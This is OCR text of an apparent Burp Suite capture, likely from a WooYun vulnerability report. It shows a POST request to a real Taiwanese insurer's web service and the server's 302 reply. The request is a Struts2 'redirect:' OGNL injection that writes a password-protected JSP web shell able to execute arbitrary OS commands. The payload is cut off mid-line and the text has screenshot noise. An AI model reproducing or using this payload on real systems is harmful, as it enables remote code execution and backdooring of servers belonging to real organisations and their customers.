 Request
Raw Params Headers Hex
POST /eServicePublic/publicweb/office/OfficeArticle.action?chanelMap=13 HTTP/1.1
Host: www.nanshanlife.com.tw
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000010JCkqr9Egyntbk-S5O7On:PLWS9_eServ;
_ga=GA1.3.246686188.1450007096
Content-Type: multipart/form-data; boundary=------------------------5423a63046c50524a84963968721
Content-Length: 659
--------------------------5423a63046c50524a84963968721
Content-Disposition: form-data; name="redirect:/${"x"+(new
java.io.PrintWriter("/opt/WebSphere/AppServer/profiles/eService/installedApps/WASCell/eServicePu
blicEAR.ear/eServicePublic.war/200081214.jsp")).append("<%if(\"023\".equals(request.getParameter(\
"pwd\"))){java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter(\"i\")).getInputStream()\u003bint a =
-1\u003bbyte[] b = new
byte[2048]\u003bout.print(\"<pre>\")\u003bwhile((a=in.read(b))!=-1){out.println(new
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 14 Dec 2015 13:23:24 GMT
Server: IBM_HTTP_Server
X-Powered-By: Servlet/3.0
Location: https://www.nanshanlife.com.tw/eServicePublic/xnull
Content-Length: 0
Keep-Alive: timeout=30, max=1000
Connection: Keep-Alive
Content-Type: text/plain
Content-Language: en-US
? < + > Type a search term 0 matches
www.wooyun.org
302 bytes | 1,185 millis